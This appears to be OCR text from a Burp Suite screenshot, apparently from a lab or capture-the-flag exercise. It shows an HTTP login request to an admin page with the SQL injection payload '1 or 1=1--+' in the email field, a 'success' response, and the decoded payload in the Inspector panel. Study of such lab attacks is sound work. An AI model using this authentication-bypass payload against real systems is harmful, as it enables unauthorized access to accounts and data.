 Request
Pretty Raw Hex \n ≡
1 POST /admin_101/includes/user_login.php HTTP/1.1
2 Host: 10.10.208.144:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
0 Origin: http://10.10.208.144:1337
1 Connection: close
2 Referer: http://10.10.208.144:1337/admin_101/
3 Cookie: PHPSESSID=djo0089rakrbnq97rjlfs56k1r
4
5 email=1%20or%201%3d1--%2b&password=
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Mar 2024 05:41:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 27
5 Connection: close
6 Content-Type: application/json
7
8 {
9 "status":"success"
10 }
Inspector
Selection 20 (0x14)
Selected text
1%20or%201%3d1--%2b
Decoded from: URL encoding
1 or 1=1--+
Decoded from: URL encoding
1 or 1=1--
Cancel Apply changes
Request attributes 2
Request query parameters 0